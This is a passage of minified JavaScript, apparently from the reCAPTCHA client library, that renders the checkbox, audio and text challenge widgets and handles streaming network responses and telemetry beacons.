E.ub,E.H=N[38](91,E.i)?new AL(E.ub,E.Y,A[49](4,XG,E.i)):new vc(E.ub,E.Y),E.H.N=N[42](9,U,E.zs),window[U8][AB()]?E.H.U(A[6](33,"?",z[1],E),A[7](4,z[0],E.id),q):(E.l=D[45](2,z[0],z[2],c,E),c===1&&window[U8][DC()]&&window[U8][DC()].includes(Qn)&&N[38](95,E.i)&&v[45](88,5E3,E),N[38](90,E.i)&&E.zs!=E.ub&&(K=function(){return S[9](19,!0,E.zs,q)},E.K=new RV(E.zs,function(Z,H){(S[(H=[18,"zs","j"],Z).preventDefault(),9](H[0],!0,E[H[1]],!0),E).h(E[H[2]].bind(E,Je)).then(K,K)}),K()))),(O-3|40)>=O&&O-G[1]<<1<
O&&(E=['"></span>','" aria-hidden="true" role="presentation"><span aria-live="polite" aria-labelledby="',"rc-anchor-center-container"],U='<div class="'+l[43](13,G[2])+G[0]+l[43](13,E[2])+G[0]+l[43](90,"rc-anchor-center-item")+q+l[43](13,"rc-anchor-checkbox-holder")+'"></div></div></div><div class="'+l[43](77,G[2])+G[0]+l[43](77,E[2])+'"><label class="'+l[43](72,"rc-anchor-center-item")+q+l[43](74,"rc-anchor-checkbox-label")+E[1]+l[43](11,"recaptcha-accessible-status")+E[0],n=rn(U+"I'm not a robot</label></div></div>")),
24))==O&&(q=["Please fill in the answers to proceed",'" style="display:none" tabindex="0">','<div id="rc-prepositional"><span class="'],U=A[44](13,Z0(),q[2]+l[43](27,"rc-prepositional-tabloop-begin")+'" tabIndex="0"></span><div class="'+l[43](14,"rc-prepositional-select-more")+q[1]),D[30](81,U,q[0]),A[44](13,U,'</div><div class="'+l[43](75,"rc-prepositional-verify-failed")+q[1]),D[30](81,U,"Please try again"),A[44](13,D[30](48,A[44](7,U,'</div><div class="'+l[43](73,"rc-prepositional-payload")+'"></div>'),
v[28](46," ")),'<span class="'+l[43](9,"rc-prepositional-tabloop-end")+'" tabIndex="0"></span></div>'),n=U),1)>=O&&(O+1^5)<O){for(C=(m=(Y=(b=(r=(J=[2,3,0],J[2]),fV(String(U))).split(RL()),fV(String(E)).split(RL())),sX(b.length,Y.length)),J[2]);r==J[2]&&C<m;C++){d=Y[z=b[C]||"",C]||"";do{if(K=(c=/(\d*)(\D*)(.*)/.exec(z)||["","","",""],/(\d*)(\D*)(.*)/.exec(d)||["","","",""]),c[J[2]].length==J[2]&&K[J[2]].length==J[2])break;r=D[0](2,K[q].length==J[2]?0:parseInt(K[q],10),(d=K[J[1]],z=c[J[1]],c[q].length==
J[2]?0:parseInt(c[q],10)))||D[0](3,K[J[0]].length==J[2],c[J[0]].length==J[2])||D[0](1,K[J[0]],c[J[0]])}while(r==J[2])}n=r}return n},function(O,q,U,E,c,K,z,Y,m,r,J){if(!(O-8>>((J=["config","readyState",6],O^16)>>4||g.call(this,q),4))&&this.i&&(this.N=q,this.H||(this.status=this.N.status,this.statusText=this.N.statusText,this.H=q.headers,this[J[1]]=2,A[48](72,this)),this.i&&(this[J[1]]=3,A[48](73,this),this.i)))if(this.responseType==="arraybuffer")q.arrayBuffer().then(this.J.bind(this),this.CV.bind(this));
else if(typeof qC.ReadableStream!=="undefined"&&"body"in q){if((this.l=q.body.getReader(),this).L){if(this.responseType)throw Error('responseType must be empty for "streamBinaryChunks" mode responses.');this.response=[]}else this.response=this.responseText="",this.o=new TextDecoder;R[42](8,this)}else q.text().then(this.U.bind(this),this.CV.bind(this));return(O|(O>>2&7||(r=q?U?decodeURI(q.replace(/%25/g,Hc())):decodeURIComponent(q):""),32))==O&&(m={oX:!0,UV:L2(),FK:void 0,yp:Object.assign({},{gsessionid:K},
z[J[0]].i.nV()),TU:z[J[0]].H,t2:z[J[0]].i.k0(),vT:z[J[0]].i.cU()},Y=z.yF(z[J[0]].path,m),V[J[2]](12,z.i,Y,"a",function(C,b){b=v[29](3,(C=z.H,q),new nq,q);try{C.j.next(b)}catch(d){}}),V[J[2]](28,z.i,Y,"b",function(C,b){((b=(C=z.H,[0,"i",20]),C[b[1]]=void 0,R)[13](28,!1,C),z).state=U,D[42](43,!0,b[0],z.channel),A[b[2]](38,z[b[1]])}),V[J[2]](36,z.i,Y,E,function(C,b){(b=C.data)&&b.length===1&&z.l(new TM(b[q]))}),V[J[2]](28,z.i,Y,c,function(C,b){((b=["onError","B3","state"],z.H)[b[0]](C,(new wE(z.channel.i)).i[b[1]]),
C).status!==0&&(z[b[2]]=U)}),r=Y),r},function(O,q,U,E,c,K,z,Y){return O>>(((O>>((Y=[4,2,15],(O+Y[0]&14)==Y[1])&&(K=new dF,K.add(pI,E.toString()),window[U8][MH()]&&K.add(X2,U),window[ky][tL()]&&K.add(VV,U),l[Y[1]](17,D[5](29,q,c.i),K),z=w[23](11,U,Mm,K)),Y[1])&Y[2])==Y[1]&&(nJ.call(this),this.l=[]),(O<<Y[1]&Y[2])>=1&&O-Y[0]<21)&&(this.mi=function(){return U},this.DO=function(){return E},this.iN=function(m){m[q-1]=R[27](57,U)}),1)&Y[2]||(U.i.remove(q),U.i.add(q,E)),z},function(O,q,U,E,c,K,z,Y,m,r,J,
C,b,d,G,n,Z,H,T,p,M,k){if((((k=[0,34,2],O-3>>4>=k[2]&&((O^39)&16)<16)&&(bE.call(this,c),this.type=hL,this.keyCode=q,this.repeat=E),O>>1)&9||(this.N=c,this.H=U,this.j=E,this.i=q,this.l=K),O|40)==O){if(n=(Z=(p=(G=((c=(C=l[T=(H=[0,(b=U.R,4),2],b[p2]|H[k[0]]),22](16,U,T)?1:K,!!c||C===3),C)===2&&D[38](5,2048,U)&&(b=U.R,T=b[p2]|H[k[0]]),y[47](8,1,b,E,Y)),G===ak)?7:G[p2]|H[k[0]],A[k[1]](k[2],H[k[2]],p,T)),H[1]&Z?!1:!0),n){for(J=(d=(H[1]&Z&&(G=R[14](11,G),p=H[k[0]],Z=V[5](40,H[k[2]],Z,T),T=D[37](40,G,Y,E,
T,b)),H[k[0]]),H[k[0]]);J<G.length;J++)r=z(G[J]),r!=null&&(G[d++]=r);m=(Z|H[d<J&&(G.length=d),1])&-513,Z=m&=-1025,Z&=-4097}M=G=(Z!==p&&(v[39](5,G,Z),q&Z&&OK(G)),D)[k[1]](41,H[k[0]],T,C,b,n,G,E,Z,Y,c)}return((O|1)&7)==3&&(M=E&&E.VV?E.VV[q]||U:U),M},function(O,q,U,E,c,K,z,Y,m,r){if(((O-(O+5<(r=[28,29,"now"],r)[0]&&((O|7)&11)>=8&&(m=new eC(q,E,U)),1)&7)==1&&(QV===void 0&&(QV=N[r[1]](64,q)),m=QV),O>>1&15)>=7&&O>>1<20&&RD.call(this,Pc,q),!(O>>2&15)){if((((z=[!1,null,0],ju)(),v)[0](10,z[1],U),U.H)==3){if((Y=
new (((E=e[42](55,(c=U.g++,U.Z)),V[r[1]](5,E,MR(),U.D),V)[r[1]](21,E,X$(),c),V[r[1]](9,E,MV(),yV()),e)[25](19,U,E),tn)(U.j,U,void 0,c),Y.X=2,Y.S=N[13](80,e[42](49,E)),K=z[0],qC).navigator&&qC.navigator.sendBeacon)try{K=qC.navigator.sendBeacon(Y.S.toString(),"")}catch(J){}!K&&qC.Image&&((new Image).src=Y.S,K=q),K||(Y.i=N[38](1,Y.N,z[1]),Y.i.send(Y.S)),Y.J=Date[r[2]](),N[9](68,Y)}V[16](13,z[2],z[1],U)}return m},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){return((O^59)&((d=["j","N",32],(O|8)>>4||(z=E?U[d[1]].left-
10:U[d[1]].left+U[d[1]].width+10,K=A[3](4,q,U.D()),c=U[d[1]].top+U[d[1]].height*.5,z instanceof mb?(K.x+=z.x,K.y+=z.y):(K.x+=Number(z),typeof c==="number"&&(K.y+=c)),b=K),O>>1)&7||(fA.call(this,$y.width,$y.height,Wc,Va),this.Y=this.l=null,this.h="",this.J=!1,this.X=new Mq,this.i=null),7))==1&&(z=e[d[2]](1,c[d[0]]).width-14,Y=K==4&&E==4?1:2,J=new QJ((E-q)*Y*U,(K-q)*Y*U),r=new QJ(z-J.width,z-J.height),m=q/K,C=q/E,r.width*=C,r.height*=typeof m==="number"?m:C,r.floor(),b={lE:r.height+"px",gf:r.width+
"px",rowSpan:K,colSpan:E}),b},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){if(((O^7)&((G=["CJ",5,1],(O|G[2])&7)==G[2]&&(z.o3=K===void 0?!1:K,d=[2654435761,3,1],J=V[46](72,z,E),b=V[42](90,J),z.D=b.next().value,z.U=b.next().value,z.H3=b.next().value,z.YC=b.next().value,r=z.l().flat(Infinity),m=r.findIndex(function(Z){return Z instanceof PY&&y[11](30,1,Z)==7}),C=A[33](37,r[m],fQ,D[35](20),d[G[2]]),Y=[N[44](44,z.D),R[36](67,z.H3,v[47](16,z.D),d[0]),V[42](40,d[G[2]],z.H3,v[47](40,z.H3),U),V[42](32,d[G[2]],
z.YC,v[47](18,q),z[G[0]]),V[42](24,d[G[2]],z.YC,v[47](40,z.YC),v[47](10,z.H3)),y[3](42,A[8](25,d[2],c,C[d[2]])),N[32](2,d[2],r,z,z.Jt)],A[G[2]](12,U,z),n=Y),G[1]))>=G[2]&&(O^21)<20)for(E in U)!isNaN(E)&&q(U,+E,U[E]);return n},function(O,q,U,E,c,K,z,Y){if(((Y=[13,24,1],O)|80)==O)a:switch(typeof K){case "boolean":z=fI||(fI=[0,void 0,!0]);break a;case c:z=K>U?void 0:K===0?gE||(gE=[0,void 0]):[-K,void 0];break a;case E:z=[0,K];break a;case q:z=K}if(O-3>>4==4){if(xs)c=v[37](64,91,224,189,59,U);else{if(aS&&
gI)a:switch(U){case q:E=91;break a;default:E=U}else E=U;c=E}z=c}return O<<2&(((O>>2&11)==Y[2]&&(RD.call(this,xy,q),this.size=U),O+Y[2]&51)>=O&&O+7>>2<O&&(E=q.zU,U=["rc-audiochallenge-tabloop-begin","rc-audiochallenge-response-field",'" id="'],z=A[44](Y[0],D[30](67,A[44](5,Z0(),'<div id="rc-audio" aria-modal="true" role="dialog"><span class="'+l[43](75,U[0])+'" tabIndex="0"></span><div class="'+l[43](14,"rc-audiochallenge-error-message")+'" style="display:none" tabIndex="0"></div><div class="'+l[43](73,
"rc-audiochallenge-instructions")+U[2]+l[43](77,E)+'" aria-hidden="true"></div><div class="'+l[43](73,"rc-audiochallenge-control")+'"></div><div id="'+l[43](79,"rc-response-label")+'" style="display:none"></div><div class="'+l[43](75,"rc-audiochallenge-input-label")+U[2]+l[43](91,"rc-response-input-label")+'"></div><div class="'+l[43](94,U[Y[2]])+'"></div><div class="'+l[43](11,"rc-audiochallenge-tdownload")+'"></div>'),v[28](41," ")),'<span class="'+l[43](9,"rc-audiochallenge-tabloop-end")+'" tabIndex="0"></span></div>')),
15)||(z=R[Y[1]](17,U,q,c,E)),z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q){if(((Q=[0,"i",12],O)&105)==O){if(U)throw Error("Invalid UTF8");q.push(65533)}if((O|40)==O){G=[1,3E3,"VER="];try{if((Z=U.N,Z).H!=Q[0]&&(Z[Q[1]]==U||w[Q[2]](6,Z.l,U)))if(!U.Z&&w[Q[2]](5,Z.l,U)&&Z.H==3){try{c=Z.uu[Q[1]].parse(E)}catch(P){c=q}if(Array.isArray(c)&&c.length==3){if((C=c,C[Q[0]])==Q[0])a:if(sQ(),Z.v)aV();else{if(Z[Q[1]])if(Z[Q[1]].J+G[1]<U.J)v[4](9,null,Z),A[35](3,null,Z);else break a;else LI();
(N[23](7,!0,Z),R)[13](2,18)}else Z.eo=C[G[Q[0]]],Q[0]<Z.eo-Z.O&&C[2]<37500&&Z.U&&Z.K==Q[0]&&!Z.S&&(Z.S=N[27](52,Rg(Z.T$,Z),6E3));if(v[24](28,Z.l)<=G[Q[0]]&&Z.jo){try{Z.jo()}catch(P){iQ()}Z.jo=void 0}}else uQ(),y[7](6,"",Z,11)}else if((U.Z||Z[Q[1]]==U)&&v[4](5,null,Z),!e[3](64,E))for(H=Z.uu[Q[1]].parse(E),p=Q[0];p<H.length;p++)if(r=H[p],Z.O=r[Q[0]],r=r[G[Q[0]]],Z.H==2)if(r[Q[0]]=="c"){if(m=(T=U[((K=((b=((Z.D=r[(Y=r[3],G)[Q[Z.qY=r[2],0]]],Y)!=q&&(Z.zf=Y,Z.j.info(G[2]+Z.zf)),r)[4],b!=q)&&(Z.Fw=b,Z.j.info("SVER="+
Z.Fw)),r[5]),K!=q&&typeof K==="number"&&K>Q[0])&&(t=1.5*K,Z.B=t,Z.j.info("backChannelRequestTimeoutMs_="+t)),Q)[1]],Z),T){if(z=T[Q[1]]?T[Q[1]].getResponseHeader(IV):null)n=m.l,!n[Q[1]]&&(V[9](29,"spdy",z)||V[9](37,"quic",z)||V[9](45,"h2",z))&&(n.N=n.j,n[Q[1]]=new Set,n.H&&(v[46](50,n.H,n),n.H=q));m.J&&((h=T[Q[1]]?T[Q[1]].getResponseHeader(Bc):null)?(m.Us=h,V[29](5,m.Z,m.J,h)):F2())}if(d=(M=((Z.H=3,Z).L&&Z.L.tt(),Z.Ln&&(Z.u=Date.now()-U.J,Z.j.info("Handshake RTT: "+Z.u+"ms")),Z),U),M.So=S[Q[2]](2,
!0,"",M.iu,M.X?M.qY:null,M),d.Z)OG(),R[48](6,null,d,M.l),k=M.B,J=d,k&&J.setTimeout(k),J.Y&&(l[27](44,q,J),N[9](36,J)),M[Q[1]]=d;else w[15](5,Q[0],G[Q[0]],M);Z.N.length>Q[0]&&S[5](52,Q[0],Z)}else r[Q[0]]!="stop"&&r[Q[0]]!="close"||y[7](Q[2],"",Z,7);else Z.H==3&&(r[Q[0]]=="stop"||r[Q[0]]=="close"?r[Q[0]]=="stop"?y[7](11,"",Z,7):l[Q[2]](3,!0,Z):r[Q[0]]!="noop"&&Z.L&&Z.L.c4(r),Z.K=Q[0]);R[Q[0]](34,4)}catch(P){qL()}}return(O|((O-7^17)<O&&(O-4|38)>=O&&g.call(this,q),72))==O&&(W=UG[q]||""),W},function(O,
q,U,E,c,K,z){return(z=[1,34,"call"],O)-2>>4<2&&(O|3)>>4>=z[0]&&(y2[z[2]](this,q),this.H=!1),O+6>>z[0]>=O&&(O-5|z[1])<O&&(c=EG(U),(typeof E==="string"?[E]:E).forEach(function(Y){if(Y==="null")throw Error("Receiving from null origin not allowed without token verification. Please use NullOriginConnector.");c[Y]=q}),K=function(Y){return c[Y]===!0}),K},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if((O+3&((O<<((O+5^(C=[0,"B",9],(O|C[2])>>4||(oP.call(this,cO),this.i=[],this.Y=[],this.lu=[],this.u=!1,this.J=C[0]),
C[2]))>=O&&(O-2|2)<O&&(E=[null],Ro.call(this),this.P=E[C[0]],this.i=E[C[0]],this.h=E[C[0]],this.l=E[C[0]],this.j=q,this.X=U,this.L=E[C[0]],this.N=E[C[0]],this.C=Date.now(),this.S=E[C[0]],this.M=E[C[0]],this[C[1]]=E[C[0]]),2)&15)>=3&&(O<<2&16)<3&&w9.call(this,545,8),31))<O&&(O-2^2)>=O){for(z=(r=K.i,r.push(new Kb(E,c)),r.length-U),Y=K.i,m=Y[z];z>q;)if(J=z-U>>U,Y[J].i>m.i)Y[z]=Y[J],z=J;else break;Y[z]=m}return b},function(O,q,U,E,c,K,z,Y,m){return((O|((((O-(m=["i",0,18],5)^19)<O&&(O-7^15)>=O&&(c=U.type,
c in E[m[0]]&&w[22](17,q,U,E[m[0]][c])&&(A[29](15,!0,U),E[m[0]][c].length==q&&(delete E[m[0]][c],E.H--))),O-5)|23)>=O&&(O-5^m[2])<O&&(Y=e[42](16,m[1],this[m[0]])),5))<29&&(O|5)>=14&&(z=[null,"",!1],E=z[2],q&&q instanceof Element&&(E=(z[1]+((K=q.id)!=z[m[1]]?K:"")+((U=q.className)!=z[m[1]]?U:"")+((c=q.textContent)!=z[m[1]]?c:"")).match(zR)!=z[m[1]]),Y=E?Cz():x6()),O+1>>4||(Y=D[30](51,Z0(),v[28](42," "))),(O>>1&11)==1)&&(this[m[0]]=null),Y},function(O,q,U,E,c,K,z,Y){return(Y=[48,((O^42)<16&&(O>>1&7)>=
4&&(q[YJ]||(q[YJ]={}),q[YJ].severity=U),74),49],(O|Y[0])==O)&&(K=K===void 0?Infinity:K,w[11](Y[1],E)?z=l[20](Y[2],0,!1,K,function(m,r){return R[2](14,q,function(J,C){return E(m,J,r,C)})(w[39](1,"'",c(m,r)))}):(typeof E==="number"&&(K=E),z=N[22](45,function(m,r){return R[33](31,"'",q,U,!0,K,m,c,r)}))),z},function(O,q,U,E,c,K,z,Y,m,r){if(!(O-3>>((O|56)==(m=["call",4,1],O)&&(iA[m[0]](this),this.J=q,this.v={}),m[1])))g[m[0]](this,q,0,NL.NY);if(O>>2&15||(this.i=[]),(O&46)==O)if(z=[0,!1,null],c&&c.once)r=
y[20](3,z[2],E,q,U,c,K);else if(Array.isArray(E)){for(Y=z[0];Y<E.length;Y++)l[21](46,q,U,E[Y],c,K);r=z[2]}else q=R[10](30,q),r=V[15](54,U)?U.S.add(String(E),q,z[m[2]],A[m[2]](39,c)?!!c.capture:!!c,K):w[28](3,z[m[2]],z[m[2]],U,q,c,K,E);return r},function(O,q,U,E,c,K,z,Y,m,r){return(O^((O>>2&7)>=(r=["R",0,1],r[1])&&(O>>r[2]&8)<6&&(z=R[4](4,r[1],c,U),z!=null&&(Y=N[47](36,2,q,E),K(z,q),D[39](37,7,Y,q))),25))>>4||(m=U===void 0?q.H!==E7&&!!(2&(q[r[0]][p2]|r[1])):!!(2&U)&&q.H!==E7),m},function(O,q,U,E,c,
K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M){if((O-7|((((O>>(((O|(p=[1,"replace",13],4))&7)==4&&(E=U[p[1]](/<\//g,mm())[p[1]](/\]\]>/g,rY()),M=q?E[p[1]](/{/g,J8())[p[1]](/}/g,Cb())[p[1]](/\/\*/g,bk())[p[1]](/\\$/,SI()):E),(O&45)==O&&(w9.call(this,1092,15),this.i=-1),p)[0]&11)==3&&(E=[OX,qU],M=(U=Array.from(dY(GR)).find(function(k){return E.includes(k.autocomplete)&&k.type!=Ih&&k.value}))==q?void 0:U.value),O)>>p[0]&3)>=2&&(O|3)>>4<2&&(U<100||V[30](3,null,p[0],eI)),35))>=O&&(O-8|75)<O)a:{if(Y=[2048,(z=z===void 0?
0:z,1024),128],K==null)r=32,E?(K=[E],r|=Y[2]):K=[],c&&(r=r&-8380417|(c&1023)<<p[2]);else{if(!Array.isArray(K))throw Error(q);if((r=K[p2]|0,s0)&&p[0]&r)throw Error("rfarr");if(Y[0]&r&&!(2&r)&&A[19](55,null,5,"carr"),r&256)throw Error("farr");if(r&U){z!==0||r&Y[0]||v[39](17,K,r|Y[0]),M=K;break a}if(E&&(r|=Y[2],E!==K[0]))throw Error("mid");b:{if(d=(G=r|(J=K,U),J).length)if(m=d-p[0],n=J[m],n!=null&&typeof n==="object"&&n.constructor===Object){if((Z=(T=G&Y[2]?0:-1,m-T),Z)>=Y[p[0]])throw Error("pvtlmt");
for(b in n)C=+b,C<Z&&(J[C+T]=n[b],delete n[b]);r=G&-8380417|(Z&1023)<<p[2];break b}if(c){if((H=sX(c,d-(G&Y[2]?0:-1)),H)>Y[p[0]])throw Error("spvt");r=G&-8380417|(H&1023)<<p[2]}else r=G}}M=(v[39](65,K,(r|=U,z===0&&(r|=Y[0]),r)),K)}return M},function(O,q,U,E,c,K,z,Y){return((z=[3,34,26],(O^27)>>z[0]>=0)&&(O^z[1])<19&&(K=E.fV,q[U]=c?function(m,r,J){return K(m,r,J,c)}:K),(O^z[2])>>z[0])>=2&&O>>1<12&&(Y=nb.now()),Y},function(O,q,U,E,c,K,z,Y,m,r){if(((((O^68)&7)==(m=[16,23,45],3)&&(K=w[2](24,q,ih(),U),
r=function(J,C){return{bj:(J=(C=[6,14,255],y)[13](C[1],C[2],1,q+K(),E),v[2](C[0],0,c.concat(J).map(function(b){return e[39](47,b)}).reduce(function(b,d){return b.xor(d)}))),fz:J}}),O)+1^20)>=O&&(O-7^27)<O)try{r=U.i?U.i.responseText:""}catch(J){r=q}return O>>1&11||(K=e[36](1,null,"",E,U?lk:Zh),D[m[2]](70,null,y[14](m[1],E),K,oW,Rg(function(){S[1](32,this.m(),"overflow","visible")},E)),D[m[2]](62,null,y[14](m[1],E),K,cY,Rg(function(){U||S[1](36,this.m(),"overflow",q),c&&c()},E)),r=K),((O^26)&7)==1&&
((Y=qC[K])||typeof document==="undefined"||(Y=(new q_(document)).get(z)),r=Y?V[39](m[0],U,q,E,c,Y):null),r},function(O,q,U,E,c,K,z,Y,m,r,J,C){return((O^75)&((((O^(J=[15,87,9],1))&J[0])==3&&(q.Z4=U),(O&81)==O&&(m=y[17](58,E,c),Y=m[q],r=m[E].fV,Y?(K=S[13](45,E,Y),z=e[22](4,U,l[24].bind(null,34),Y,v[J[2]].bind(null,43),CO).a5,C=function(b,d,G){return r(b,d,G,z,K)}):C=r),(O+6&16)<J[0]&&(O<<1&14)>=5)&&(C=function(b){return w[35](12,q,b,U)}),J[0]))==2&&(C=N[43](J[1],function(b,d){if(d=[17,19,11],b.i==E)return R[d[1]](d[0],
q,R[31](45,S[d[2]](51,U,function(G){return G.stringify(c.message)}),c.messageType+c.i),b);return b.return(S[d[2]](35,U,(K=b.H,function(G){return G.stringify([K,c.messageType,c.i])})))})),C},function(O,q,U,E,c){return(E=[6,4,"Y"],(O|40)==O&&U[E[2]])&&(qC.clearTimeout(U[E[2]]),U[E[2]]=q),O+E[1]>>E[1]||(q=new WeakMap,c=function(K){K=q.get(this)||[],q.set(this,this.P3),this.P3=K}),(O|1)&E[0]||(c=q),c},function(O,q,U,E,c,K,z,Y,m,r,J,C){return(((O-6^(O+((O|(C=[1,9,26],24))==O&&(P3=q,hB=E,pS=U,A8=c=e[41].bind(null,
48)),8)>>C[0]>=O&&O-8<<2<O&&(E=new $h,E.update((N[25](65,V[35](C[2],FI),q)||U)+W9),J=A[18](35,"",E.digest())),7))<O&&(O-8|36)>=O&&(this.H=E,this.i=q,this.l=U),O)-C[1]^30)>=O&&(O-8^6)<O&&(m=[2,"&",0],E?(Y=U.indexOf(vO()),Y<m[2]&&(Y=U.length),r=U.indexOf(oF()),r<m[2]||r>Y?(r=Y,c=""):c=U.substring(r+q,Y),K=[U.slice(m[2],r),c,U.slice(Y)],z=K[q],K[q]=E?z?z+m[C[0]]+E:E:z,J=K[m[2]]+(K[q]?"?"+K[q]:"")+K[m[0]]):J=U),J},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if(((O|(O-(C=[6,"i",2048],C[0])>>3==2&&(q.keyCode==
13?y[24](35,!1,this):this.Y&&this[C[1]]&&e[22](77,3,this[C[1]]).length>0&&this.JY(!1)),56))==O&&(b=[].concat(U,q,E||[],E+c/5||[],E+K/C[0]||[],E+z/4||[])),O+9>>4)||(Dh.call(this,[E.left,E.top],[E.right,E.bottom],c,K),this.L=q,this.o=!!z,this.N=U),!(O>>1&11||D[38](4,C[2],q))&&l[22](31,q,q.R[p2]|0))throw Error();if((O|72)==O&&(this[C[1]]=[],U=[0,1],q))a:{if(q instanceof RP){if(z=q.o5(),E=q.D4(),this[C[1]].length<=U[0]){for(c=(Y=this[C[1]],U[0]);c<z.length;c++)Y.push(new Kb(E[c],z[c]));break a}}else{for(J in m=
(z=y[17](22,U[0],(r=U[0],q)),[]),q)m[r++]=q[J];E=m}for(K=U[0];K<z.length;K++)l[18](31,U[0],U[1],E[K],z[K],this)}return b},function(O,q,U,E,c,K,z){if(!((O|(O-3>>(K=["o",1,"removeChild"],3)>=K[1]&&(O+K[1]&8)<5&&(this[K[0]]=!!c,this.h=q,HO.call(this,U,E)),9))&6))for(;U=q.firstChild;)q[K[2]](U);return z},function(O,q,U,E,c,K,z,Y,m){return O-((O|((O&58)==((O&108)==((O-(Y=[7,"dispose","toString"],3)|17)<O&&(O+5^30)>=O&&(U.i.length>=q&&(U.i=[y[27](4,0,w[25](21,"]",U.i))[Y[2]]()]),U.i.push(E)),O)&&(E=E===
void 0?1:E,U.L&&(e[49](32,!1,1,U.L.i),U.L=q),U.l.then(function(r){return e[40](59,r)},function(){}),U.l=q,e[40](55,U.H),U.H=q,U.K&&U.K[Y[1]](),U.N&&(U.N[Y[1]](),U.N=q),l[8](64,!1,9,U,E)),O)&&g.call(this,q),80))==O&&(D[20](2,"(^","",q.H,this.H,q.i),this.l.then(function(r){return r.send(UP,q)})),Y[0])>>4<2&&O-1>=20&&(K==U?m=K:(z=typeof K,z==="bigint"?m=String(XA(E,K)):Qg?N[27](1,K,c)&&(z==="string"?m=v[Y[0]](22,0,c,K):z==="number"&&(m=v[14](3,q,K,c))):m=K)),m},function(O,q,U,E,c,K,z,Y){if(!(O>>1&((O|
((O|(z=[14,((O&94)==O&&(this.response=q),"V"),4],24))==O&&(this.i=U,this.H=q),7))>>z[2]||(U=Fy[z[1]]().get(),Y=V[10](50,U,q)),z)[0]))try{(new PerformanceObserver(function(m){m.getEntries().filter(function(r){return r.name===TR||r.name===wY}).forEach(function(r,J,C,b,d,G,n,Z){(C=(b=(J=(d=(Z=[39,(G=K.C,3),59],G.push),new Bz),n=A[Z[0]](Z[1],r.name===TR?2:4,c,J),A[43](63,E,r.duration,n,U)),A)[43](Z[2],E,r.startTime,b,q),d).call(G,C)})})).observe({type:pb(),buffered:!0})}catch(m){}return Y},function(O,
q,U,E,c,K,z,Y,m,r,J,C,b,d,G){if((((O^54)&13)==(G=[0,"progress","coords"],1)&&(d=U&q?X:void 0),O>>1&7)==1)if(b=[4294967296,1,8],U.charAt(G[0])==q)d=y[33](12,l[33](2,"-",U.substring(b[1]),E));else if(r=parseInt(U,E||10),r<=9007199254740991)d=new hu(r%b[G[0]]|G[0],r/b[G[0]]|G[0]);else{if(U.length==G[0])throw Error("number format error: empty string");if(U.indexOf(nw())>=G[0])throw Error('number format error: interior "-" character: '+U);if(J=E||10,J<2||36<J)throw Error("radix out of range: "+J);for(C=
(Y=(m=e[39](39,ML(J,b[2])),G[0]),Xw);Y<U.length;Y+=b[2])K=I2(b[2],U.length-Y),c=parseInt(U.substring(Y,Y+K),J),K<b[2]?(z=e[39](42,ML(J,K)),C=C.multiply(z).add(e[39](38,c))):(C=C.multiply(m),C=C.add(e[39](46,c)));d=C}return(O&28)==((O|((O|5)>>3==3&&(RD.call(this,q),this[G[2]]=U[G[2]],this.x=U[G[2]][G[0]],this.y=U[G[2]][1],this.z=U[G[2]][2],this.duration=U.duration,this[G[1]]=U[G[1]],this.state=U.i),64))==O&&(K=(z=c!==void 0)?c.toString():"",d=V[48](88,!1,U,function(n,Z){for(Z=q;Z<n.length;++Z)if(!z||
n[Z].type==K)return U;return!1},E.i)),O)&&(w9.call(this,43,17),this.o=this.T=this.K=this.u=this.i=this.B=this.j=this.X=this.H=this.N=this.M=this.g=this.P=this.L=this.v=this.W=this.Z=this.S=-1,this.O=l[4](24),this.A=l[4](29)),d},function(O,q,U,E,c){return((O<<(E=[1,3,8],E[0])&E[2])<2&&(O-7&6)>=E[1]&&kJ.call(this,typeof q==="string"?q:"Type the text",U),O<<2&E[2])<E[0]&&(O|5)>=-76&&g.call(this,q),c},function(O,q,U,E,c,K){return(((c=[58,1,3],O)+2>>c[2]==c[1]&&g.call(this,q),(O&41)==O)&&(K=w[40](23,E,
q,U)),O^c[0])>>c[2]==c[1]&&(this.i=new t8,this.H=q),K},function(O,q,U,E,c,K,z,Y){return O+6>>(((z=[2,5,4],O)|32)==O&&(K=y[z[0]](24,12,R[20](z[0],10,E),c.toString(),pV),Y=w[6](18,z[1],Vj,e[32](6,0,K,w[47](11,K.length,U,q,75)))),z)[2]||(U.l=c?l[9](z[0],E,q):E,Y=U),Y},function(O,q,U,E,c,K,z){if((((z=[2,3,"some"],(O-4|26)>=O&&O-7<<z[0]<O&&(K=S[18](z[1],q)?c.Zs.send(h8,E,U).catch(function(){return E}):null),O)^10)&9)==1)Array.from(q).reverse()[z[2]](U);return O-5>>z[1]==z[0]&&(K=nV(q)&&nV(q.raw)),K},function(O,
q,U,E,c,K,z){return((O&(z=[24,"call",2],41))==O&&(K=rn('Type your best guess of the text shown. To get a new challenge, click the reload icon. <a href="https://support.google.com/recaptcha" target="_blank">Learn more.</a>')),(O+z[2]&z[0])<O&&(O-8^25)>=O)&&(RD[z[1]](this,q,U),this.id=E,this.M6=c),K},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if(!(O>>(b=[13,"from","i"],2)&7))a:{if(C=(z=[0,37,4729],c)(E(U(),11),z[1]))if(Y=C()||[],Y.length>z[0]){for(r=(K=V[42](89,Y),K).next();!r.done;r=K.next())if(J=r.value,
R[16](81).test(J.name)){d=(m=+!E(J,44),V[38](76,z[2]))(E(J,27))+"-"+m;break a}d="";break a}d=RL()}return(O-((O-((O-5&15)==2&&g.call(this,q),2)&7)==2&&(c=A[45](35,U),c!=null&&c!=null&&(S[3](61,q,0,E),N[2](b[0],127,c,q[b[2]]))),7)^11)<O&&(O+4&26)>=O&&(this[b[2]]=Array[b[1]](q.entries())),d},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((((O<<2&12)<((C=[7,"l","V"],O)+8>>3==1&&(J=String(q).replace(Qj,D[37].bind(null,50))),4)&&(O^85)>=-43&&(m=Fy[C[2]]().get().bu(),Y=N[41](8,U,c,Fy[C[2]]()),Y=Y===void 0?!1:Y,z.i?
